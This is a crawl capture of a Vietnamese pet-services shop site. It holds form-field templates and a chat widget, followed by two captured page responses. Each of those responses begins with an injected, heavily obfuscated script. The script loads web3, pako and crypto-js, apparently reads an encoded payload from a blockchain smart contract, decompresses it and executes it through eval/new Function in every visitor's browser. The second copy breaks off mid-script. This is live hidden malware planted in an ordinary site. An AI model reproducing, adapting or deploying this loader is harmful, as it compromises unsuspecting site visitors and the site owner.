    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/?wc-ajax=get_refreshed_fragments
body_size: 3520
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/dich-vu-hoa-tang-meo/return
body_size: 38720
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return 